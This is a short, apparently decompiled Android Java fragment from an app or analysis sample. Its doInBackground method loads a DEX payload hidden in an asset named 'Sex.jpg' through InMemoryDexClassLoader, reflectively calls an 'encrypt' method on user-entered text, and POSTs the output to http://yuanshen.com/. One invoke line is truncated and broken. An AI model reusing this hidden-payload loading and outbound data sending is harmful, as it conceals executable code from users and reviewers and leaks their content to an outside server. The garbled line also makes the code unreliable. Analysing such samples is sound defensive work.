 protected Object doInBackground(Object[] p0){
return this.doInBackground(p0);
}
protected String doInBackground(String[] params){
int i = 0;
String contentText = params[i];
try{
byte[] dexData = this.this$0.loadData("Sex.jpg");
ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
InMemoryDexClassLoader classLoader = null;
if (Build$VERSION.SDK_INT >= 26) {
classLoader = new InMemoryDexClassLoader(dexBuffer, this.this$0.getClassLoader());
}
Class checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
Class[] uClassArray = new Class[]{String.class};
Method checkMethod = checkerClass.getMethod("encrypt", uClassArray);
this.this$0.contentText_back = contentText;
uClassArray = new Class[i];
Object[] objArray = new Object[i];
Object[] objArray1 = new Object[]{this.this$0.sendInit(contentText)};
String str = checkMethod.invoke(checkerClass.getDeclaredConstructor(uClassArray).newInstance(objArray), objArray
String response = sendRequest.sendPost("http://yuanshen.com/", "data="+str);
Log.d("JNITest", "Server Response: "+response);
return str;
}catch(java.lang.Exception e0){
e0.printStackTrace();
return null;
}
}